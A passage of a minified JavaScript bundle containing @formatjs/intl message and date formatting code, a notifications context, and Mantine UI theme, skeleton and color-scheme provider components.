r=[],n=2;n<arguments.length;n++)r[n-2]=arguments[n];var i=r[0],s=r[1],c=r[2],l=void 0===c?{}:c,u=e.timeZone,h=e.locale,f=e.onError,d=(0,o.L6)(l,m,u?{timeZone:u}:{});try{return t(h,d).formatRange(i,s)}catch(p){f(new a.Qe("Error formatting date time range.",e.locale,p))}return String(i)}function y(e,t){for(var r=[],n=2;n<arguments.length;n++)r[n-2]=arguments[n];var o=r[0],i=r[1],s=void 0===i?{}:i,c="string"===typeof o?new Date(o||0):o;try{return d(e,"date",t,s).formatToParts(c)}catch(l){e.onError(new a.Qe("Error formatting date.",e.locale,l))}return[]}function b(e,t){for(var r=[],n=2;n<arguments.length;n++)r[n-2]=arguments[n];var o=r[0],i=r[1],s=void 0===i?{}:i,c="string"===typeof o?new Date(o||0):o;try{return d(e,"time",t,s).formatToParts(c)}catch(l){e.onError(new a.Qe("Error formatting time.",e.locale,l))}return[]}var E=["type"];function _(e,t,r,n){var i=e.locale,s=e.onError;void 0===n&&(n={}),Intl.PluralRules||s(new u.u_('Intl.PluralRules is not available in this environment.\nTry polyfilling it using "@formatjs/intl-pluralrules"\n',u.jK.MISSING_INTL_API));var c=(0,o.L6)(n,E);try{return t(i,c).select(r)}catch(l){s(new a.Qe("Error formatting plural.",i,l))}return"other"}var S=r(906),w=["type","style"],T=Date.now();function N(e,t,r,n){void 0===n&&(n={});var o=A(e,t,r,n).reduce(function(e,t){var r=t.value;return"string"!==typeof r?e.push(r):"string"===typeof e[e.length-1]?e[e.length-1]+=r:e.push(r),e},[]);return 1===o.length?o[0]:0===o.length?"":o}function A(e,t,r,i){var s=e.locale,c=e.onError;void 0===i&&(i={}),Intl.ListFormat||c(new u.u_('Intl.ListFormat is not available in this environment.\nTry polyfilling it using "@formatjs/intl-listformat"\n',u.jK.MISSING_INTL_API));var l=(0,o.L6)(i,w);try{var h={},f=r.map(function(e,t){if("object"===typeof e){var r=function(e){return"".concat(T,"_").concat(e,"_").concat(T)}(t);return h[r]=e,r}return String(e)});return t(s,l).formatToParts(f).map(function(e){return"literal"===e.type?e:(0,n.__assign)((0,n.__assign)({},e),{value:h[e.value]||e.value})})}catch(m){c(new a.Qe("Error formatting list.",s,m))}return r}var C=["style","type","fallback","languageDisplay"];function H(e,t,r,n){var i=e.locale,s=e.onError;Intl.DisplayNames||s(new u.u_('Intl.DisplayNames is not available in this environment.\nTry polyfilling it using "@formatjs/intl-displaynames"\n',u.jK.MISSING_INTL_API));var c=(0,o.L6)(n,C);try{return t(i,c).of(r)}catch(l){s(new a.Qe("Error formatting display name.",i,l))}}function I(e){var t;e.onWarn&&e.defaultRichTextElements&&"string"===typeof((t=e.messages||{})?t[Object.keys(t)[0]]:void 0)&&e.onWarn('[@formatjs/intl] "defaultRichTextElements" was specified but "message" was not pre-compiled. \nPlease consider using "@formatjs/cli" to pre-compile your messages for performance.\nFor more details see https://formatjs.io/docs/getting-started/message-distribution')}function x(e,t){var r=(0,o.ax)(t),i=(0,n.__assign)((0,n.__assign)({},o.Z0),e),s=i.locale,u=i.defaultLocale,h=i.onError;return s?!Intl.NumberFormat.supportedLocalesOf(s).length&&h?h(new a.gb('Missing locale data for locale: "'.concat(s,'" in Intl.NumberFormat. Using default locale: "').concat(u,'" as fallback. See https://formatjs.io/docs/react-intl#runtime-requirements for more details'))):!Intl.DateTimeFormat.supportedLocalesOf(s).length&&h&&h(new a.gb('Missing locale data for locale: "'.concat(s,'" in Intl.DateTimeFormat. Using default locale: "').concat(u,'" as fallback. See https://formatjs.io/docs/react-intl#runtime-requirements for more details'))):(h&&h(new a.OV('"locale" was not configured, using "'.concat(u,'" as fallback. See https://formatjs.io/docs/react-intl/api#intlshape for more details'))),i.locale=i.defaultLocale||"en"),I(i),(0,n.__assign)((0,n.__assign)({},i),{formatters:r,formatNumber:c.bind(null,i,r.getNumberFormat),formatNumberToParts:l.bind(null,i,r.getNumberFormat),formatRelativeTime:f.bind(null,i,r.getRelativeTimeFormat),formatDate:p.bind(null,i,r.getDateTimeFormat),formatDateToParts:y.bind(null,i,r.getDateTimeFormat),formatTime:g.bind(null,i,r.getDateTimeFormat),formatDateTimeRange:v.bind(null,i,r.getDateTimeFormat),formatTimeToParts:b.bind(null,i,r.getDateTimeFormat),formatPlural:_.bind(null,i,r.getPluralRules),formatMessage:S.w.bind(null,i,r),$t:S.w.bind(null,i,r),formatList:N.bind(null,i,r.getListFormat),formatListToParts:A.bind(null,i,r.getListFormat),formatDisplayName:H.bind(null,i,r.getDisplayNames)})}},8442:(e,t,r)=>{r.d(t,{$6:()=>h,OV:()=>s,Qe:()=>l,X9:()=>u,gb:()=>c,wI:()=>i});var n,o=r(2336);!function(e){e.FORMAT_ERROR="FORMAT_ERROR",e.UNSUPPORTED_FORMATTER="UNSUPPORTED_FORMATTER",e.INVALID_CONFIG="INVALID_CONFIG",e.MISSING_DATA="MISSING_DATA",e.MISSING_TRANSLATION="MISSING_TRANSLATION"}(n||(n={}));var a=function(e){function t(r,n,o){var a=this,i=o?o instanceof Error?o:new Error(String(o)):void 0;return(a=e.call(this,"[@formatjs/intl Error ".concat(r,"] ").concat(n,"\n").concat(i?"\n".concat(i.message,"\n").concat(i.stack):""))||this).code=r,"function"===typeof Error.captureStackTrace&&Error.captureStackTrace(a,t),a}return(0,o.__extends)(t,e),t}(Error),i=function(e){function t(t,r){return e.call(this,n.UNSUPPORTED_FORMATTER,t,r)||this}return(0,o.__extends)(t,e),t}(a),s=function(e){function t(t,r){return e.call(this,n.INVALID_CONFIG,t,r)||this}return(0,o.__extends)(t,e),t}(a),c=function(e){function t(t,r){return e.call(this,n.MISSING_DATA,t,r)||this}return(0,o.__extends)(t,e),t}(a),l=function(e){function t(t,r,o){var a=e.call(this,n.FORMAT_ERROR,"".concat(t,"\nLocale: ").concat(r,"\n"),o)||this;return a.locale=r,a}return(0,o.__extends)(t,e),t}(a),u=function(e){function t(t,r,n,o){var a=e.call(this,"".concat(t,"\nMessageID: ").concat(null===n||void 0===n?void 0:n.id,"\nDefault Message: ").concat(null===n||void 0===n?void 0:n.defaultMessage,"\nDescription: ").concat(null===n||void 0===n?void 0:n.description,"\n"),r,o)||this;return a.descriptor=n,a.locale=r,a}return(0,o.__extends)(t,e),t}(l),h=function(e){function t(t,r){var o=e.call(this,n.MISSING_TRANSLATION,'Missing message: "'.concat(t.id,'" for locale "').concat(r,'", using ').concat(t.defaultMessage?"default message (".concat("string"===typeof t.defaultMessage?t.defaultMessage:t.defaultMessage.map(function(e){var t;return null!==(t=e.value)&&void 0!==t?t:JSON.stringify(e)}).join(),")"):"id"," as fallback."))||this;return o.descriptor=t,o}return(0,o.__extends)(t,e),t}(a)},906:(e,t,r)=>{r.d(t,{w:()=>h});var n=r(2336),o=r(4429),a=r(5049),i=r(8442),s=r(7735);function c(e,t){return Object.keys(e).reduce(function(r,o){return r[o]=(0,n.__assign)({timeZone:t},e[o]),r},{})}function l(e,t){return Object.keys((0,n.__assign)((0,n.__assign)({},e),t)).reduce(function(r,o){return r[o]=(0,n.__assign)((0,n.__assign)({},e[o]||{}),t[o]||{}),r},{})}function u(e,t){if(!t)return e;var r=a.C.formats;return(0,n.__assign)((0,n.__assign)((0,n.__assign)({},r),e),{date:l(c(r.date,t),c(e.date||{},t)),time:l(c(r.time,t),c(e.time||{},t))})}var h=function(e,t,r,a,c){var l=e.locale,h=e.formats,f=e.messages,m=e.defaultLocale,d=e.defaultFormats,p=e.fallbackOnEmptyString,g=e.onError,v=e.timeZone,y=e.defaultRichTextElements;void 0===r&&(r={id:""});var b=r.id,E=r.defaultMessage;(0,o.kG)(!!b,"[@formatjs/intl] An `id` must be provided to format a message. You can either:\n1. Configure your build toolchain with [babel-plugin-formatjs](https://formatjs.io/docs/tooling/babel-plugin)\nor [@formatjs/ts-transformer](https://formatjs.io/docs/tooling/ts-transformer) OR\n2. Configure your `eslint` config to include [eslint-plugin-formatjs](https://formatjs.io/docs/tooling/linter#enforce-id)\nto autofix this issue");var _=String(b),S=f&&Object.prototype.hasOwnProperty.call(f,_)&&f[_];if(Array.isArray(S)&&1===S.length&&S[0].type===s.wD.literal)return S[0].value;if(!a&&S&&"string"===typeof S&&!y)return S.replace(/'\{(.*?)\}'/gi,"{$1}");if(a=(0,n.__assign)((0,n.__assign)({},y),a||{}),h=u(h,v),d=u(d,v),!S){if(!1===p&&""===S)return S;if((!E||l&&l.toLowerCase()!==m.toLowerCase())&&g(new i.$6(r,l)),E)try{return t.getMessageFormat(E,m,d,c).format(a)}catch(w){return g(new i.X9('Error formatting default message for: "'.concat(_,'", rendering default message verbatim'),l,r,w)),"string"===typeof E?E:_}return _}try{return t.getMessageFormat(S,l,h,(0,n.__assign)({formatters:t},c||{})).format(a)}catch(w){g(new i.X9('Error formatting message: "'.concat(_,'", using ').concat(E?"default message":"id"," as fallback."),l,r,w))}if(E)try{return t.getMessageFormat(E,m,d,c).format(a)}catch(w){g(new i.X9('Error formatting the default message for: "'.concat(_,'", rendering message verbatim'),l,r,w))}return"string"===typeof S?S:"string"===typeof E?E:_}},4394:(e,t,r)=>{r.d(t,{L6:()=>s,Sn:()=>l,TB:()=>f,Z0:()=>c,ax:()=>h});var n=r(2336),o=r(5049),a=r(2597),i=r(8442);function s(e,t,r){return void 0===r&&(r={}),t.reduce(function(t,n){return n in e?t[n]=e[n]:n in r&&(t[n]=r[n]),t},{})}var c={formats:{},messages:{},timeZone:void 0,defaultLocale:"en",defaultFormats:{},fallbackOnEmptyString:!0,onError:function(e){0},onWarn:function(e){0}};function l(){return{dateTime:{},number:{},message:{},relativeTime:{},pluralRules:{},list:{},displayNames:{}}}function u(e){return{create:function(){return{get:function(t){return e[t]},set:function(t,r){e[t]=r}}}}}function h(e){void 0===e&&(e={dateTime:{},number:{},message:{},relativeTime:{},pluralRules:{},list:{},displayNames:{}});var t=Intl.RelativeTimeFormat,r=Intl.ListFormat,i=Intl.DisplayNames,s=(0,a.H)(function(){for(var e,t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return new((e=Intl.DateTimeFormat).bind.apply(e,(0,n.__spreadArray)([void 0],t,!1)))},{cache:u(e.dateTime),strategy:a.A.variadic}),c=(0,a.H)(function(){for(var e,t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return new((e=Intl.NumberFormat).bind.apply(e,(0,n.__spreadArray)([void 0],t,!1)))},{cache:u(e.number),strategy:a.A.variadic}),l=(0,a.H)(function(){for(var e,t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];return new((e=Intl.PluralRules).bind.apply(e,(0,n.__spreadArray)([void 0],t,!1)))},{cache:u(e.pluralRules),strategy:a.A.variadic});return{getDateTimeFormat:s,getNumberFormat:c,getMessageFormat:(0,a.H)(function(e,t,r,a){return new o.C(e,t,r,(0,n.__assign)({formatters:{getNumberFormat:c,getDateTimeFormat:s,getPluralRules:l}},a||{}))},{cache:u(e.message),strategy:a.A.variadic}),getRelativeTimeFormat:(0,a.H)(function(){for(var e=[],r=0;r<arguments.length;r++)e[r]=arguments[r];return new(t.bind.apply(t,(0,n.__spreadArray)([void 0],e,!1)))},{cache:u(e.relativeTime),strategy:a.A.variadic}),getPluralRules:l,getListFormat:(0,a.H)(function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return new(r.bind.apply(r,(0,n.__spreadArray)([void 0],e,!1)))},{cache:u(e.list),strategy:a.A.variadic}),getDisplayNames:(0,a.H)(function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return new(i.bind.apply(i,(0,n.__spreadArray)([void 0],e,!1)))},{cache:u(e.displayNames),strategy:a.A.variadic})}}function f(e,t,r,n){var o,a=e&&e[t];if(a&&(o=a[r]),o)return o;n(new i.wI("No ".concat(t," format named: ").concat(r)))}},9357:(e,t,r)=>{r.d(t,{N$:()=>c,c0:()=>s,zn:()=>l});var n=r(4194);const o=(0,n.createContext)(null);let a=null;const i=new Map,s={show(e){if(e.providerId){const t=i.get(e.providerId);if(!t){if(!a)throw new Error("Notifications context is not mounted yet.");return a.showNotification(e)}return t.showNotification(e)}if(!a)throw new Error("Notifications context is not mounted yet.");return a.showNotification(e)},hide(e){if(!a)throw new Error("Notifications context is not mounted yet.");a.hideNotification(e)},hideFromProvider(e,t){const r=i.get(t);if(!r){if(!a)throw new Error("Notifications context is not mounted yet.");return a.hideNotification(e)}return r.hideNotification(e)},update(e){if(e.providerId){const t=i.get(e.providerId);if(!t){if(!a)throw new Error("Notifications context is not mounted yet.");return a.updateNotification(e)}return t.updateNotification(e)}if(!a)throw new Error("Notifications context is not mounted yet.");a.updateNotification(e)},clean(){if(!a)throw new Error("Notifications context is not mounted yet.");a.cleanNotifications()},cleanQueue(){if(!a)throw new Error("Notifications context is not mounted yet.");a.cleanNotificationsQueue()},updateState(e){if(!a)throw new Error("Notifications context is not mounted yet.");a.updateNotificationsState(e)}}.show;function c(e){let{children:t,limit:r=5,defaultPosition:s="top-center",id:c}=e;const[l,u]=(0,n.useState)([]),h=(0,n.useCallback)(e=>{u(t=>e(t))},[]),f={notifications:l,queue:[],showNotification:(0,n.useCallback)(e=>{var t;const r=null!==(t=e.id)&&void 0!==t?t:Math.random().toString(36).slice(2,11);return h(t=>e.id&&t.some(t=>t.id===e.id)?t:[...t,{...e,id:r}]),r},[h]),hideNotification:(0,n.useCallback)(e=>{h(t=>t.filter(t=>{var r;return t.id!==e||(null===(r=t.onClose)||void 0===r||r.call(t,t),!1)}))},[h]),updateNotification:(0,n.useCallback)(e=>{e.id&&h(t=>t.map(t=>t.id===e.id?{...t,...e}:t))},[h]),cleanNotifications:(0,n.useCallback)(()=>{h(()=>[])},[h]),cleanNotificationsQueue:(0,n.useCallback)(()=>{},[]),updateNotificationsState:h,limit:r,defaultPosition:s};return a=f,n.useEffect(()=>(c&&i.set(c,f),()=>{c&&i.delete(c)}),[c,f]),n.createElement(o.Provider,{value:f},t)}function l(){const e=(0,n.useContext)(o);if(!e)throw new Error("useNotifications must be used within a NotificationsProvider");return e}},1797:(e,t,r)=>{r.d(t,{O:()=>g});var n=r(4194),o=r(1732),a=r(1920),i={base:"gui_v1-11-0_182a8831",root:"gui_v1-11-0_18320242 gui_v1-11-0_182a8831",loading:"gui_v1-11-0_656463dc","loading-h5":"gui_v1-11-0_1d81745e","loading-rtl":"gui_v1-11-0_92ad44f9","loading-h5-rtl":"gui_v1-11-0_dcea447b"},s=r(3124);const c="--gui-skeleton-bg",l="--gui-skeleton-wave-bg",u="--gui-skeleton-duration";var h=r(7799),f=r(1292),m=r(3102),d=r(6148);const p=(0,r(7120).Z)((e,t)=>{let{bg:r,waveBg:n,duration:o,...a}=t;return{root:{...r?{[c]:"".concat(r)}:{},...n?{[l]:"".concat(n)}:{},...o?{[u]:o}:{},...(0,h.IV)(a)}}}),g=(0,f.b)((e,t)=>{const{dir:r}=(0,o.g)(),{classNames:c,bg:l,className:u="",styles:f,style:g,...v}=e,y=(0,h.mN)(v),b=(0,m.y)({props:e,name:"Skeleton",classes:i,style:g,styles:f,className:u,classNames:c,varsResolver:p});return n.createElement(d.x,{dir:r,...b("root"),className:(0,s.W)(b("root").className,u,a.X2),ref:t,...y},y.children)})},1732:(e,t,r)=>{r.d(t,{f:()=>I,g:()=>x});var n=r(4194),o=r(1549);function a(e){return"auto"===e||"dark"===e||"light"===e}function i(){let e,{key:t="mantine-color-scheme-value"}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{get:e=>{if("undefined"==typeof window)return e;try{const r=window.localStorage.getItem(t);return a(r)?r:e}catch(r){return e}},set:e=>{try{window.localStorage.setItem(t,e)}catch(e){}},subscribe:r=>{e=e=>{e.storageArea===window.localStorage&&e.key===t&&a(e.newValue)&&r(e.newValue)},window.addEventListener("storage",e)},unsubscribe:()=>{window.removeEventListener("storage",e)},clear:()=>{window.localStorage.removeItem(t)}}}var s=r(5842),c=r(8346);var l=r(5558),u=r(9671);function h(){const e=(0,u.rZ)(),t=(0,s.R7)(),r=(0,c.X)(e.breakpoints).reduce((t,r)=>{const n=e.breakpoints[r].includes("px"),o=function(e){const t=function(e){var t;return"string"==typeof e&&e.includes("var(--mantine-scale)")?null===(t=e.match(/^calc\((.*?)\)$/))||void 0===t?void 0:t[1].split("*")[0].trim():e}(e);return"number"==typeof t?t:"string"==typeof t?t.includes("calc")||t.includes("var")?t:t.includes("px")?Number(t.replace("px","")):t.includes("rem")?16*Number(t.replace("rem","")):t.includes("em")?16*Number(t.replace("em","")):Number(t):NaN}(e.breakpoints[r]),a=n?"".concat(o-.1,"px"):(0,l.em)(o-.1),i=n?"".concat(o,"px"):(0,l.em)(o);return"".concat(t,"@media (max-width: ").concat(a,") {.mantine-visible-from-").concat(r," {display: none !important;}}@media (min-width: ").concat(i,") {.mantine-hidden-from-").concat(r," {display: none !important;}}")},"");return(0,o.jsx)("style",{"data-mantine-styles":"classes",nonce:null==t?void 0:t(),dangerouslySetInnerHTML:{__html:r}})}function f(e){return Object.entries(e).map(e=>{let[t,r]=e;return"".concat(t,": ").concat(r,";")}).join("")}function m(e,t){return(Array.isArray(e)?e:[e]).reduce((e,t)=>"".concat(t,"{").concat(e,"}"),t)}var d=r(4011),p=r(1055),g=r(8738);function v(e,t){return function(e){let{color:t,theme:r,autoContrast:n}=e;return("boolean"==typeof n?n:r.autoContrast)&&(0,g.E)({color:t||r.primaryColor,theme:r}).isLight?"var(--mantine-color-black)":"var(--mantine-color-white)"}({color:e.colors[e.primaryColor][(0,p.j)(e,t)],theme:e,autoContrast:null})}var y=r(2122);function b(e){let{theme:t,color:r,colorScheme:n,name:o=r,withColorValues:a=!0}=e;if(!t.colors[r])return{};if("light"===n){const e=(0,p.j)(t,"light"),n={["--mantine-color-".concat(o,"-text")]:"var(--mantine-color-".concat(o,"-filled)"),["--mantine-color-".concat(o,"-filled")]:"var(--mantine-color-".concat(o,"-").concat(e,")"),["--mantine-color-".concat(o,"-filled-hover")]:"var(--mantine-color-".concat(o,"-").concat(9===e?8:e+1,")"),["--mantine-color-".concat(o,"-light")]:(0,y.F)(t.colors[r][e],.1),["--mantine-color-".concat(o,"-light-hover")]:(0,y.F)(t.colors[r][e],.12),["--mantine-color-".concat(o,"-light-color")]:"var(--mantine-color-".concat(o,"-").concat(e,")"),["--mantine-color-".concat(o,"-outline")]:"var(--mantine-color-".concat(o,"-").concat(e,")"),["--mantine-color-".concat(o,"-outline-hover")]:(0,y.F)(t.colors[r][e],.05)};return a?{["--mantine-color-".concat(o,"-0")]:t.colors[r][0],["--mantine-color-".concat(o,"-1")]:t.colors[r][1],["--mantine-color-".concat(o,"-2")]:t.colors[r][2],["--mantine-color-".concat(o,"-3")]:t.colors[r][3],["--mantine-color-".concat(o,"-4")]:t.colors[r][4],["--mantine-color-".concat(o,"-5")]:t.colors[r][5],["--mantine-color-".concat(o,"-6")]:t.colors[r][6],["--mantine-color-".concat(o,"-7")]:t.colors[r][7],["--mantine-color-".concat(o,"-8")]:t.colors[r][8],["--mantine-color-".concat(o,"-9")]:t.colors[r][9],...n}:n}const i=(0,p.j)(t,"dark"),s={["--mantine-color-".concat(o,"-text")]:"var(--mantine-color-".concat(o,"-4)"),["--mantine-color-".concat(o,"-filled")]:"var(--mantine-color-".concat(o,"-").concat(i,")"),["--mantine-color-".concat(o,"-filled-hover")]:"var(--mantine-color-".concat(o,"-").concat(9===i?8:i+1,")"),["--mantine-color-".concat(o,"-light")]:(0,y.F)(t.colors[r][Math.max(0,i-2)],.15),["--mantine-color-".concat(o,"-light-hover")]:(0,y.F)(t.colors[r][Math.max(0,i-2)],.2),["--mantine-color-".concat(o,"-light-color")]:"var(--mantine-color-".concat(o,"-").concat(Math.max(i-5,0),")"),["--mantine-color-".concat(o,"-outline")]:"var(--mantine-color-".concat(o,"-").concat(Math.max(i-4,0),")"),["--mantine-color-".concat(o,"-outline-hover")]:(0,y.F)(t.colors[r][Math.max(i-4,0)],.05)};return a?{["--mantine-color-".concat(o,"-0")]:t.colors[r][0],["--mantine-color-".concat(o,"-1")]:t.colors[r][1],["--mantine-color-".concat(o,"-2")]:t.colors[r][2],["--mantine-color-".concat(o,"-3")]:t.colors[r][3],["--mantine-color-".concat(o,"-4")]:t.colors[r][4],["--mantine-color-".concat(o,"-5")]:t.colors[r][5],["--mantine-color-".concat(o,"-6")]:t.colors[r][6],["--mantine-color-".concat(o,"-7")]:t.colors[r][7],["--mantine-color-".concat(o,"-8")]:t.colors[r][8],["--mantine-color-".concat(o,"-9")]:t.colors[r][9],...s}:s}function E(e,t,r){(0,c.X)(t).forEach(n=>Object.assign(e,{["--mantine-".concat(r,"-").concat(n)]:t[n]}))}const _=e=>{const t=(0,p.j)(e,"light"),r=e.defaultRadius in e.radius?e.radius[e.defaultRadius]:(0,l.h)(e.defaultRadius),n={variables:{"--mantine-scale":e.scale.toString(),"--mantine-cursor-type":e.cursorType,"--mantine-color-scheme":"light dark","--mantine-webkit-font-smoothing":e.fontSmoothing?"antialiased":"unset","--mantine-moz-font-smoothing":e.fontSmoothing?"grayscale":"unset","--mantine-color-white":e.white,"--mantine-color-black":e.black,"--mantine-line-height":e.lineHeights.md,"--mantine-font-family":e.fontFamily,"--mantine-font-family-monospace":e.fontFamilyMonospace,"--mantine-font-family-headings":e.headings.fontFamily,"--mantine-heading-font-weight":e.headings.fontWeight,"--mantine-heading-text-wrap":e.headings.textWrap,"--mantine-radius-default":r,"--mantine-primary-color-filled":"var(--mantine-color-".concat(e.primaryColor,"-filled)"),"--mantine-primary-color-filled-hover":"var(--mantine-color-".concat(e.primaryColor,"-filled-hover)"),"--mantine-primary-color-light":"var(--mantine-color-".concat(e.primaryColor,"-light)"),"--mantine-primary-color-light-hover":"var(--mantine-color-".concat(e.primaryColor,"-light-hover)"),"--mantine-primary-color-light-color":"var(--mantine-color-".concat(e.primaryColor,"-light-color)")},light:{"--mantine-primary-color-contrast":v(e,"light"),"--mantine-color-bright":"var(--mantine-color-black)","--mantine-color-text":e.black,"--mantine-color-body":e.white,"--mantine-color-error":"var(--mantine-color-red-6)","--mantine-color-placeholder":"var(--mantine-color-gray-5)","--mantine-color-anchor":"var(--mantine-color-".concat(e.primaryColor,"-").concat(t,")"),"--mantine-color-default":"var(--mantine-color-white)","--mantine-color-default-hover":"var(--mantine-color-gray-0)","--mantine-color-default-color":"var(--mantine-color-black)","--mantine-color-default-border":"var(--mantine-color-gray-4)","--mantine-color-dimmed":"var(--mantine-color-gray-6)"},dark:{"--mantine-primary-color-contrast":v(e,"dark"),"--mantine-color-bright":"var(--mantine-color-white)","--mantine-color-text":"var(--mantine-color-dark-0)","--mantine-color-body":"var(--mantine-color-dark-7)","--mantine-color-error":"var(--mantine-color-red-8)","--mantine-color-placeholder":"var(--mantine-color-dark-3)","--mantine-color-anchor":"var(--mantine-color-".concat(e.primaryColor,"-4)"),"--mantine-color-default":"var(--mantine-color-dark-6)","--mantine-color-default-hover":"var(--mantine-color-dark-5)","--mantine-color-default-color":"var(--mantine-color-white)","--mantine-color-default-border":"var(--mantine-color-dark-4)","--mantine-color-dimmed":"var(--mantine-color-dark-2)"}};E(n.variables,e.breakpoints,"breakpoint"),E(n.variables,e.spacing,"spacing"),E(n.variables,e.fontSizes,"font-size"),E(n.variables,e.lineHeights,"line-height"),E(n.variables,e.shadows,"shadow"),E(n.variables,e.radius,"radius"),e.colors[e.primaryColor].forEach((t,r)=>{n.variables["--mantine-primary-color-".concat(r)]="var(--mantine-color-".concat(e.primaryColor,"-").concat(r,")")}),(0,c.X)(e.colors).forEach(t=>{const r=e.colors[t];if(function(e){return!!e&&"object"==typeof e&&"mantine-virtual-color"in e}(r))return Object.assign(n.light,b({theme:e,name:r.name,color:r.light,colorScheme:"light",withColorValues:!0})),void Object.assign(n.dark,b({theme:e,name:r.name,color:r.dark,colorScheme:"dark",withColorValues:!0}));r.forEach((e,r)=>{n.variables["--mantine-color-".concat(t,"-").concat(r)]=e}),Object.assign(n.light,b({theme:e,color:t,colorScheme:"light",withColorValues:!1})),Object.assign(n.dark,b({theme:e,color:t,colorScheme:"dark",withColorValues:!1}))});const o=e.headings.sizes;return(0,c.X)(o).forEach(t=>{n.variables["--mantine-".concat(t,"-font-size")]=o[t].fontSize,n.variables["--mantine-".concat(t,"-line-height")]=o[t].lineHeight,n.variables["--mantine-".concat(t,"-font-weight")]=o[t].fontWeight||e.headings.fontWeight}),n};function S(e){let{theme:t,generator:r}=e;const n=_(t),o=null==r?void 0:r(t);return o?(0,d.R)(n,o):n}var w=r(223);const T=_(w.t);function N(e){let{cssVariablesSelector:t,deduplicateCssVariables:r}=e;const n=(0,u.rZ)(),a=(0,s.R7)(),i=S({theme:n,generator:(0,s.Sm)()}),l=":root"===t&&r,h=l?function(e){const t={variables:{},light:{},dark:{}};return(0,c.X)(e.variables).forEach(r=>{T.variables[r]!==e.variables[r]&&(t.variables[r]=e.variables[r])}),(0,c.X)(e.light).forEach(r=>{T.light[r]!==e.light[r]&&(t.light[r]=e.light[r])}),(0,c.X)(e.dark).forEach(r=>{T.dark[r]!==e.dark[r]&&(t.dark[r]=e.dark[r])}),t}(i):i,d=function(e,t){const r=f(e.variables),n=r?m(t,r):"",o=f(e.dark),a=f(e.light),i=o?m("".concat(t,":host"===t?'([data-mantine-color-scheme="dark"])':'[data-mantine-color-scheme="dark"]'),o):"",s=a?m("".concat(t,":host"===t?'([data-mantine-color-scheme="light"])':'[data-mantine-color-scheme="light"]'),a):"";return"".concat(n).concat(i).concat(s)}(h,t);return d?(0,o.jsx)("style",{"data-mantine-styles":!0,nonce:null==a?void 0:a(),dangerouslySetInnerHTML:{__html:"".concat(d).concat(l?"":(p=t,"\n  ".concat(p,'[data-mantine-color-scheme="dark"] { --mantine-color-scheme: dark; }\n  ').concat(p,'[data-mantine-color-scheme="light"] { --mantine-color-scheme: light; }\n')))}}):null;var p}N.displayName="@mantine/CssVariables";var A=r(1166);function C(e,t){var r;const n="undefined"!=typeof window&&"matchMedia"in window&&window.matchMedia("(prefers-color-scheme: dark)").matches,o="auto"!==e?e:n?"dark":"light";null===(r=t())||void 0===r||r.setAttribute("data-mantine-color-scheme",o)}function H(e){let{theme:t,children:r,getStyleNonce:a,withStaticClasses:c=!0,withGlobalClasses:l=!0,deduplicateCssVariables:f=!0,withCssVariables:m=!0,cssVariablesSelector:d=":root",classNamesPrefix:p="mantine",colorSchemeManager:g=i(),defaultColorScheme:v="light",getRootElement:y=()=>document.documentElement,cssVariablesResolver:b,forceColorScheme:E,stylesTransform:_}=e;const{colorScheme:S,setColorScheme:w,clearColorScheme:T}=function(e){let{manager:t,defaultColorScheme:r,getRootElement:o,forceColorScheme:a}=e;const i=(0,n.useRef)(null),[s,c]=(0,n.useState)(()=>t.get(r)),l=a||s,u=(0,n.useCallback)(e=>{a||(C(e,o),c(e),t.set(e))},[t.set,l,a]),h=(0,n.useCallback)(()=>{c(r),C(r,o),t.clear()},[t.clear,r]);return(0,n.useEffect)(()=>(t.subscribe(u),t.unsubscribe),[t.subscribe,t.unsubscribe]),(0,A.Y)(()=>{C(t.get(r),o)},[]),(0,n.useEffect)(()=>{var e;if(a)return C(a,o),()=>{};void 0===a&&C(s,o),"undefined"!=typeof window&&"matchMedia"in window&&(i.current=window.matchMedia("(prefers-color-scheme: dark)"));const t=e=>{"auto"===s&&C(e.matches?"dark":"light",o)};return null===(e=i.current)||void 0===e||e.addEventListener("change",t),()=>{var e;return null===(e=i.current)||void 0===e?void 0:e.removeEventListener("change",t)}},[s,a]),{colorScheme:l,setColorScheme:u,clearColorScheme:h}}({defaultColorScheme:v,forceColorScheme:E,manager:g,getRootElement:y});return function(e){let{respectReducedMotion:t,getRootElement:r}=e;(0,A.Y)(()=>{var e;t&&(null===(e=r())||void 0===e||e.setAttribute("data-respect-reduced-motion","true"))},[t])}({respectReducedMotion:(null==t?void 0:t.respectReducedMotion)||!1,getRootElement:y}),(0,o.jsx)(s.XD.Provider,{value:{colorScheme:S,setColorScheme:w,clearColorScheme:T,getRootElement:y,classNamesPrefix:p,getStyleNonce:a,cssVariablesResolver:b,cssVariablesSelector:d,withStaticClasses:c,stylesTransform:_},children:(0,o.jsxs)(u.M2,{theme:t,children:[m&&(0,o.jsx)(N,{cssVariablesSelector:d,deduplicateCssVariables:f}),l&&(0,o.jsx)(h,{}),r]})})}(function(){const e=console.error;console.error=function(){for(var t=arguments.length,r=new Array(t),n=0;n<t;n++)r[n]=arguments[n];r.length>1&&"string"==typeof r[0]&&r[0].toLowerCase().includes("extra attributes from the server")&&"string"==typeof r[1]&&r[1].toLowerCase().includes("data-mantine-color-scheme")||e(...r)}})(),H.displayName="@mantine/core/MantineProvider";const I=e=>{var t;const{theme:r={},...o}=e;return r.other={...r.other||{},dir:"ar"===(null===(t=r.other)||void 0===t?void 0:t.lang)?"rtl":"ltr"},n.createElement(H,{theme:r,...o},o.children)},x=()=>{var e;return{dir:(null===(e=(0,u.rZ)().other)||void 0===e?void 0:e.dir)||"ltr"}}},6148:(e,t,r)=>{r.d(t,{x:()=>R});var n=r(1549),o=r(4194),a=r(3124),i=r(8358),s=r(5842),c=r(8346);function l(e){return(0,c.X)(e).reduce((t,r)=>void 0!==e[r]?"".concat(t).concat(function(e){return e.replace(/[A-Z]/g,e=>"-".concat(e.toLowerCase()))}(r),":").concat(e[r],";"):t,"").trim()}function u(e){let{selector:t,styles:r,media:n,container:o}=e;const a=r?l(r):"",i=Array.isArray(n)?n.map(e=>"@media".concat(e.query,"{").concat(t,"{").concat(l(e.styles),"}}")):[],s=Array.isArray(o)?o.map(e=>"@container 